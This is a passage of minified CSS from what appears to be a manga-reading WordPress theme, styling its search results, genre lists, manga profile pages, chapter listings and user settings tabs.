.form-group:not(.checkbox-group) span{width:100%;margin-bottom:10px}}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) input[type="text"],body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) select{max-width:480px;font-weight:400;background-color:#fff;color:#888;margin-left:0}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline{width:17%;padding-top:0;margin-right:10px}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline+.checkbox-inline{margin-left:0}@media (max-width:768px){body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline{width:auto}}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.group-btn{text-align:center}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content{margin-bottom:42px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-thumb{margin-bottom:15px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_author .summary-content{color:#CCC}@media (max-width:767px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-thumb img{margin:0 auto}}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary{margin-bottom:17px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-title h4{font-weight:600;margin-top:0;margin-bottom:16px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content{background-color:#f3f3f3;padding:16px 20px 14px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item{font-size:0;margin-bottom:9px}body.search.search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item>*{display:inline-block;font-size:14px;vertical-align:top}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading{width:140px;display:inline-block;font-size:14px;vertical-align:top}@media (max-width:600px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading{width:100%}}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading h5{margin-top:3px;font-weight:600;color:#666;font-size:14px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content{width:calc(100% - 140px);display:inline-block;font-size:14px;vertical-align:top}@media (max-width:600px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content{width:100%}body.search .search-wrap{margin-bottom:40px}}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a{color:#333}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a:hover{color:#eb3349}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content.release-year a{color:#888}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:after{display:table;content:"";clear:both}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:not(.nofloat):nth-last-of-type(-n+2){display:inline-block;float:left;margin-bottom:0}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) .summary-heading h5{margin-bottom:0}@media (max-width:600px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2){margin-bottom:9px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) .summary-heading h5{margin-bottom:10px}}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:not(.nofloat):last-child{margin-left:95px}@media (max-width:600px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:last-child{margin-left:0;display:block;width:100%}}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_author .summary-content,body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_artists .summary-content,body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_genres .summary-content{color:#eb3349}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content::after{content:"";display:table;clear:both}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta>*{display:inline-block}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item+.meta-item{margin-left:16px}@media (max-width:480px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item+.meta-item{margin-left:10px}}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child{margin-left:110px}@media (max-width:680px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child{margin-left:10px}}@media (max-width:420px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child{margin-left:0}}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item .ratings_stars{margin:0 1px;font-size:18px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item .score{margin-left:8px;font-size:12px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter{margin-left:20px;background-color:#ebebeb;padding:0 10px;border-radius:10px;font-weight:600;display:inline-block;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a{color:#666}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover{background-color:#eb3349}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover a{color:#fff}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .rating .score{font-weight:600;color:#333}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content:after{display:table;content:"";clear:both}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content:last-child{margin-bottom:0}body.search .no-results{text-align:center;height:100vh;max-height:490px;position:relative}body.search .no-results .results_content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}body.search .no-results .icon-not-found{margin-bottom:11px}body.search .no-results .icon-not-found i{font-size:100px;line-height:1;color:#e6e6e6}body.search .no-results .not-found-content{font-size:18px}.genres_wrap .c-blog__heading.style-3:after{border-top:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.genres_wrap .c-blog__heading.style-3.active:after{border-top:10px solid #eb3349}.genres_wrap a.btn-genres{border:2px solid #eb3349;padding:3px 9px;color:#eb3349;border-radius:0;box-shadow:none;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.genres_wrap a.btn-genres.active:before{content:"\f286";font-family:"Ionicons"}.genres_wrap a.btn-genres:hover{background-color:#0f0f0f;border-color:#0f0f0f;color:#fff}.genres_wrap .genres__collapse{width:100%;display:none}.genres_wrap .genres__collapse .genres ul{margin-top:-7px;margin-bottom:-7px}.genres_wrap .genres__collapse .genres ul:after{display:table;content:"";clear:both}.genres_wrap .genres__collapse .genres ul li{padding-top:7px;padding-bottom:7px}.genres_wrap .genres__collapse .genres ul li a{font-weight:600;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.genres_wrap .genres__collapse .genres ul li a:hover{color:#ef4447;text-decoration:none}.genres_wrap .genres__collapse .genres ul li a:hover:before{color:#ef4447}.genres_wrap .genres__collapse .genres ul li a:before{content:"\f284";display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;vertical-align:middle;margin-right:10px;color:#666;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.genres_wrap .genres__collapse .genres ul li span.count{margin-left:5px;font-size:12px;font-weight:400;display:inline-block}body.manga-page .profile-manga{margin-bottom:50px}body.manga-page .profile-manga .post-title h1{margin-top:14px;font-size:20px;font-weight:400;color:#eb3349}body.manga-page .profile-manga .post-title a{color:#eb3349}body.manga-page .profile-manga .tab-summary .post-content_item,body.manga-page .profile-manga .post-status .post-content_item{font-size:0;margin-bottom:3px}body.manga-page .profile-manga .tab-summary .post-content_item>*,body.manga-page .profile-manga .post-status .post-content_item>*{display:inline-block;font-size:14px;vertical-align:top}body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading,body.manga-page .profile-manga .post-status .post-content_item .summary-heading{width:106px}body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading h5,body.manga-page .profile-manga .post-status .post-content_item .summary-heading h5{font-size:14px;margin-top:3px;margin-bottom:8px;font-weight:600}@media (max-width:480px){body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading h5,body.manga-page .profile-manga .post-status .post-content_item .summary-heading h5{margin-bottom:3px}}@media (max-width:480px){body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading,body.manga-page .profile-manga .post-status .post-content_item .summary-heading{width:100%}}body.manga-page .profile-manga .tab-summary .post-content_item .summary-content,body.manga-page .profile-manga .post-status .post-content_item .summary-content{width:calc(100% - 106px);word-break:break-word}body.manga-page .profile-manga .tab-summary .post-content_item .summary-content a:not(:first-child),body.manga-page .profile-manga .post-status .post-content_item .summary-content a:not(:first-child){margin-left:6px}@media (max-width:480px){body.manga-page .profile-manga .tab-summary .post-content_item .summary-content,body.manga-page .profile-manga .post-status .post-content_item .summary-content{width:100%}}body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .genres-content,body.manga-page .profile-manga .post-status .post-content_item .summary-content .genres-content,body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .artist-content,body.manga-page .profile-manga .post-status .post-content_item .summary-content .artist-content,body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .author-content,body.manga-page .profile-manga .post-status .post-content_item .summary-content .author-content{text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;max-height:calc(3em)}@media (max-width:768px){body.manga-page .profile-manga .tab-summary .post-content_item,body.manga-page .profile-manga .post-status .post-content_item{margin-bottom:10px}}body.manga-page .profile-manga .tab-summary{padding:15px 0 50px;display:table;width:100%}body.manga-page .profile-manga .tab-summary .summary_image{width:225px;padding:15px;background:#fff;display:table-cell;vertical-align:middle}body.manga-page .profile-manga .tab-summary .summary_content_wrap{overflow:hidden;display:table-cell;vertical-align:middle;padding-left:30px;position:relative}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content{background-color:rgb(255 255 255 / .5);top:0;bottom:0;left:30px;right:0;padding:20px 30px 30px;font-size:0;min-height:318px}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status{font-size:14px;display:inline-block;vertical-align:top}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content{width:70%;position:relative}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status{width:30%;margin-top:56px}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action{margin:0 -15px;padding-top:16px}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action:after{display:table;content:"";clear:both}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark{width:50%;float:left;padding:0 15px}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail{text-align:center;line-height:1.35}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon a,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon a,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail a,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail a{display:inline-block}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon a i,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon a i,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail a i,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail a i{font-size:36px;color:#ec3649}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment{border-right:1px solid #e1e1e1}body.manga-page .profile-manga .tab-summary .summary_content_wrap:only-child{padding-left:0}body.manga-page .profile-manga .tab-summary .loader-inner{display:none;position:absolute;left:45px;top:15px;z-index:99}body.manga-page .profile-manga .tab-summary .loader-inner>div{background-color:#eb3349;width:10px;height:10px}body.manga-page .profile-manga .tab-summary .post-rating{margin-bottom:12px;position:relative;transition:opacity ease-in 0.5s}body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star,body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star.rating_current,body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star-half{color:#ffd900}body.manga-page .profile-manga .tab-summary .post-rating .user-rating{position:relative;top:0;display:none}body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star,body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star.rating_current,body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star-half{color:#ffd900}body.manga-page .profile-manga .tab-summary .post-rating i{font-size:30px;margin:0 1px}body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star,body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star.rating_current,body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star-half{color:#ffd900}body.manga-page .profile-manga .tab-summary .post-rating i:hover{cursor:pointer}body.manga-page .profile-manga .tab-summary .post-rating span{margin-left:8px;font-weight:600;color:#333;font-size:24px}body.manga-page .profile-manga .tab-summary .post-rating:hover .user-rating.allow_vote{display:block}body.manga-page .profile-manga .tab-summary .post-rating:hover .post-total-rating.allow_vote{display:none}@media (max-width:992px){body.manga-page .profile-manga .tab-summary .summary_image{width:150px;vertical-align:top;background-color:#fff0;padding:0}body.manga-page .profile-manga .tab-summary .summary_content_wrap{overflow:visible;padding-left:0}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content{position:relative}}@media (max-width:992px) and (min-width:678px){body.manga-page .profile-manga .tab-summary .summary_image{background:none!important;vertical-align:top;padding:0}}@media (max-width:768px){body.manga-page .profile-manga .tab-summary .summary_image{padding:15px;background:#fff;margin:0 auto 20px;width:auto;display:inherit}body.manga-page .profile-manga .tab-summary .summary_content_wrap{display:block}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content{left:0}}@media (max-width:992px){body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status{width:100%;margin-top:0}}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul,.shortcode-manga-chapters .listing-chapters_wrap>ul{padding-left:0;margin-top:-15px;margin-bottom:20px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul li,.shortcode-manga-chapters .listing-chapters_wrap>ul li{list-style:none}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul li a,.shortcode-manga-chapters .listing-chapters_wrap>ul li a{padding:15px 0;display:inline-block}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul li ul,.shortcode-manga-chapters .listing-chapters_wrap>ul li ul{padding-left:10px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul li:hover,.shortcode-manga-chapters .listing-chapters_wrap>ul li:hover{cursor:pointer}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul>li.has-child>i.icon,.shortcode-manga-chapters .listing-chapters_wrap>ul>li.has-child>i.icon{position:absolute;right:0;top:15px;font-size:18px;pointer-events:none}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul>li.has-child>i.icon:before,.shortcode-manga-chapters .listing-chapters_wrap>ul>li.has-child>i.icon:before{line-height:20px;width:20px;height:20px;text-align:center;background-color:#f3f3f3;border-radius:2px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul>li.has-child.active>i.icon:before,.shortcode-manga-chapters .listing-chapters_wrap>ul>li.has-child.active>i.icon:before{content:"\f368"}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main ul.sub-chap,.shortcode-manga-chapters .listing-chapters_wrap>ul.main ul.sub-chap{display:none}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap .sub-chap>li:before,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap .sub-chap>li:before{content:"";display:inline-block;width:3px;height:100%;background:red;position:absolute;left:-10px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter a,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter a{padding:10px 0}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter a:not(:hover),.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter a:not(:hover){color:#888}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li{position:relative}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .no-chapter,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .no-chapter{margin-left:25px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);font-size:.8em;line-height:1em}@media (max-width:600px){body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date{position:relative;top:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);display:block;margin-bottom:10px;font-size:12px}}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li:after{content:"";position:absolute;display:block;height:1px;background-color:#ebebeb;width:100%;opacity:1;visibility:visible;left:0}body.manga-page.text-ui-light .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li:after,.text-ui-light .shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li:after{background-color:#4d4d4d}.text-ui-light .page-listing-item.shortcode-manga-chapters.chapter-listing-2 .wp-manga-chapter a{color:#000}.text-ui-light .page-listing-item.shortcode-manga-chapters.chapter-listing-2 .wp-manga-chapter a:hover{color:#eb3349}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li.has-child.active:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li.has-child.active:after{opacity:0;visibility:hidden}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap>li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap .sub-chap>li:last-child:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap>li:last-child:after{opacity:0;visibility:hidden}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .vol-chap>li:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .vol-chap>li:after{opacity:0;visibility:hidden}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .vol-chap .list-chap li:before,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .vol-chap .list-chap li:before{content:"";display:inline-block;width:3px;height:100%;background:red;position:absolute;left:-30px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.version-chap>li>a,body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.vol-chap>li>a,.shortcode-manga-chapters .listing-chapters_wrap>ul.version-chap>li>a,.shortcode-manga-chapters .listing-chapters_wrap>ul.vol-chap>li>a{font-weight:600}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.vol-chap>li.has-child>i.icon,.shortcode-manga-chapters .listing-chapters_wrap>ul.vol-chap>li.has-child>i.icon{position:absolute;right:15px;top:15px;font-size:18px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.vol-chap>li.has-child>i.icon:before,.shortcode-manga-chapters .listing-chapters_wrap>ul.vol-chap>li.has-child>i.icon:before{line-height:15px;width:15px;height:15px;text-align:center;background-color:#ccc;border-radius:50%;color:#fff}body.manga-page .description-summary{margin-bottom:38px}body.manga-page .description-summary.hide_show-more{margin-bottom:0}body.manga-page .listing-chapters_wrap.show-more .version-chap{max-height:550px;display:block;overflow:hidden;word-break:break-word;word-wrap:break-word;line-height:30px;position:relative}body.manga-page .listing-chapters_wrap.show-more .version-chap:after{content:"";display:block;width:100%;background:#fff0;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),to(#ffffff));background:-webkit-linear-gradient(top,#fff0,#ffffff);background:-moz-linear-gradient(top,#fff0,#ffffff);background:-ms-linear-gradient(top,#fff0,#ffffff);background:-o-linear-gradient(top,#fff0,#ffffff);position:absolute;bottom:0;height:30px;opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;pointer-events:none}body.manga-page.text-ui-light .listing-chapters_wrap.show-more .version-chap:after{background:#fff0;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),to(#000));background:-webkit-linear-gradient(top,#fff0,#000);background:-moz-linear-gradient(top,#fff0,#000);background:-ms-linear-gradient(top,#fff0,#000);background:-o-linear-gradient(top,#fff0,#000)}body.manga-page .listing-chapters_wrap.show-more .version-chap:before{display:inline-block;width:50px;height:50px;content:"";position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0;pointer-events:none;z-index:1;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;content:"\f110";font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;text-decoration:inherit;font-size:50px;line-height:50px;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;color:var(--madara-main-color)}body.manga-page .listing-chapters_wrap.show-more .version-chap.active:after{opacity:1}body.manga-page .listing-chapters_wrap.show-more .version-chap.loaded{-webkit-animation:eFadeIn .3s;animation:eFadeIn .3s}body.manga-page .listing-chapters_wrap.show-more .version-chap.loaded:after{opacity:0}body.manga-page .listing-chapters_wrap.show-more .version-chap.loading:before{opacity:1}body.manga-page .summary__content.show-more{height:119px;display:block;overflow:hidden;word-break:break-word;word-wrap:break-word;line-height:30px;position:relative}body.manga-page .summary__content.show-more:after{content:"";display:block;width:100%;background:#fff0;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),to(#ffffff));background:-webkit-linear-gradient(top,#fff0,#ffffff);background:-moz-linear-gradient(top,#fff0,#ffffff);background:-ms-linear-gradient(top,#fff0,#ffffff);background:-o-linear-gradient(top,#fff0,#ffffff);position:absolute;bottom:0;height:30px;opacity:1;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;pointer-events:none}body.manga-page .summary__content.show-more.active:after{opacity:0}body.manga-page .c-content-readmore,body.manga-page .c-chapter-readmore{text-align:center}body.manga-page .content-readmore,body.manga-page .chapter-readmore{-webkit-transition:color 200ms;-moz-transition:color 200ms;-o-transition:color 200ms;transition:color 200ms;font-weight:600;color:#333;text-decoration:none;position:relative}body.manga-page .content-readmore:after,body.manga-page .chapter-readmore:after{content:"\f0d7";font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;text-decoration:inherit}body.manga-page .content-readmore.more:after,body.manga-page .chapter-readmore.more:after{content:"\f0d8"}body.manga-page .content-readmore:hover,body.manga-page .chapter-readmore:hover{color:#eb3349}body.manga-page .chapter-readmore{display:none}body.manga-page .listing-chapters_wrap .c-chapter-readmore{height:20px;position:relative;-webkit-transition:height 0.3s,margin-bottom 0.2s;-moz-transition:height 0.3s,margin-bottom 0.2s;-o-transition:height 0.3s,margin-bottom 0.2s;transition:height 0.3s,margin-bottom 0.2s;margin-bottom:0}body.manga-page .listing-chapters_wrap .c-chapter-readmore.chapter-readmore{position:absolute;top:15px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}body.manga-page .listing-chapters_wrap.show .c-chapter-readmore{margin-bottom:35px}body.manga-page .wp-manga-tags-wrapper{margin-top:26px;margin-bottom:5px}body.manga-page .wp-manga-tags-wrapper .wp-manga-tags{font-size:12px}body.manga-page .wp-manga-tags-wrapper .wp-manga-tags h5{margin-top:0}body.manga-page .wp-manga-tags-wrapper .wp-manga-tags a:not(:hover){color:#888}body.manga-page .wp-manga-tags-wrapper .wp-manga-tags a:not(:first-child){margin-left:5px}body.manga-page.reading-manga .wp-manga-tags-wrapper{margin-top:26px}.settings-page .nav-tabs-wrap{margin-bottom:30px}.settings-page .nav-tabs-wrap ul.nav-tabs{border-bottom:none}.settings-page .nav-tabs-wrap ul.nav-tabs li{width:100%;position:relative}.settings-page .nav-tabs-wrap ul.nav-tabs li a{background-color:#f3f3f3;color:#333;font-weight:600;padding:10px 15px 8px;border:none;border-radius:0;margin-right:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.settings-page .nav-tabs-wrap ul.nav-tabs li a i{font-size:24px;vertical-align:middle;margin-right:15px}.settings-page .nav-tabs-wrap ul.nav-tabs li:after{content:"";width:0;height:0;border-top:8px solid #fff0;border-bottom:8px solid #fff0;border-left:8px solid #f45c43;position:absolute;left:100%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);opacity:0;visibility:hidden}@media (max-width:768px){.settings-page .nav-tabs-wrap ul.nav-tabs li:after{content:none}}.settings-page .nav-tabs-wrap ul.nav-tabs li.active:after{opacity:1;visibility:visible}.settings-page .nav-tabs-wrap ul.nav-tabs li.active a{background:#eb3349;background:-webkit-linear-gradient(left,#eb3349 40%,#f45c43);background:-o-linear-gradient(right,#eb3349 40%,#f45c43);background:-moz-linear-gradient(right,#eb3349 40%,#f45c43);background:linear-gradient(to right,#eb3349 40%,#f45c43);color:#fff}.settings-page .nav-tabs-wrap ul.nav-tabs li:not(.active):hover a{color:#eb3349}.settings-page .tabs-content-wrap{padding-bottom:30px}.settings-page .tabs-content-wrap input[type=submit]{width:auto;padding:7px 20px}.settings-page .tabs-content-wrap .tab-group-item .tab-item{padding:10px 0;border-bottom:1px solid #ebebeb}.settings-page .tabs-content-wrap .tab-group-item .tab-item:first-child{padding-top:0}.settings-page .tabs-content-wrap .tab-group-item .tab-item:last-child{border-bottom:none}.settings-page .tabs-content-wrap .tab-group-item .tab-item:after{display:table;content:"";clear:both}.settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar{width:195px;height:195px;position:relative;float:left;overflow:hidden;border:2px solid #e1e1e1;margin-right:22px;margin-bottom:20px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@media (max-width:992px){.settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar{margin-right:auto;margin-left:auto;float:none}}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar{overflow:hidden;color:#333}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file]{margin:20px 0;color:#888;font-size:12px;padding:0;line-height:1;margin-left:5px;display:none}.settings-page 